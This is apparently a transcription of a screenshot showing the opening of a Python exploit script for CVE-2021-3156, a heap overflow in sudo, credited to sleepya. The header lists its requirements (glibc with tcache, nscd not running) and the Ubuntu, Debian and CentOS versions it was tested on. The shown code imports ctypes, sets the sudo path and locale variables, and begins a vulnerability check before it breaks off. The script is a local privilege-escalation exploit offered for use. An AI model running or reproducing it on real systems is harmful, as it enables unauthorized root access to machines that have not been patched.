 1 #!/usr/bin/python3
2 '''
3 Exploit for CVE-2021-3156 with overwrite struct service_user by sleepya
4
5 This exploit requires:
6 - glibc with tcache
7 - nscd service is not running
8
9 Tested on:
0 - Ubuntu 18.04
1 - Ubuntu 20.04
2 - Debian 10
3 - CentOS 8
4 '''
5 import os
6 import subprocess
7 import sys
8 from ctypes import cdll, c_char_p, POINTER, c_int, c_void_p
9
0 SUDO_PATH = b"/usr/local/bin/sudo"
1
2 libc = cdll.LoadLibrary("libc.so.6")
3
4 # don't use LC_ALL (6). it override other LC_
5 LC_CATS = [
6 b"LC_CTYPE", b"LC_NUMERIC", b"LC_TIME", b"LC_COLLATE", b"LC_MONETARY",
7 b"LC_MESSAGES", b"LC_ALL", b"LC_PAPER", b"LC_NAME", b"LC_ADDRESS",
8 b"LC_TELEPHONE", b"LC_MEASUREMENT", b"LC_IDENTIFICATION"
9 ]
0
1 def check_is_vuln():
2 # below commands has no log because it is invalid argument for both patched and unpatched version
3 # patched version, error because of '-s' argument
4 # unpatched version, error because of '-A' argument but no SUDO_ASKPASS environment
5 r, w = os.pipe()
6 pid = os.fork()